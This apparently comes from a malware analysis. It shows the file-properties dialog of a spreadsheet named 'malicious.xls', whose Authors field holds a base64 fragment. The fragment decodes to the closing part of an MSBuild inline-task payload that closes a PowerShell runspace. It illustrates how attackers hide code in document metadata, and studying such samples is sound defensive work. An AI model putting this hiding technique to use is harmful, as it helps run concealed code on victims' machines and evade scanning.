 malicious.xls Properties
General Security Custom Details Previous Versions
Property Value
Description
Title
Subject
Tags
Categories
Comments
Origin
Authors
ydW5zcGFjZS5DbG9zZSgpOwkJ
CQoJCQkJCXJldHVybiB0cnVlOwo
JCQkJfQkJCQkJCQkJIAoJCQl9CQ
kJCiAgICAgICAgXV0
+CiAgICAgIDwvQ29kZT4KICAgID
wvVGFzaz4KICA8L1VzaW5nVGF
zaz4KPC9Qcm9qZWN0Pg==;
Last saved by
Revision number
Version number
Program name
Company
Manager
Content created 9/16/2006 3:00 AM
Date last saved 6/20/2017 9:45 AM
Last printed
Content